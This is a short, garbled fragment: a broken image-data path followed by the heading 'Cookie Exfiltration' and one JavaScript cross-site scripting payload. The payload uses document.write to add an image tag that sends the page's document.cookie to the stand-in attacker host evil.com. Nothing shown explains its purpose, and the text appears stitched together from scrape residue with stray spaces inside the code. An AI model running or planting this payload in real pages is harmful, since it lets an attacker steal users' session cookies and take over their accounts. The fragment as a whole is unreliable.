 Cookie Exfiltration document. write('<img src="http: //evil. com/c. jpg? ' + document. cookie + '">');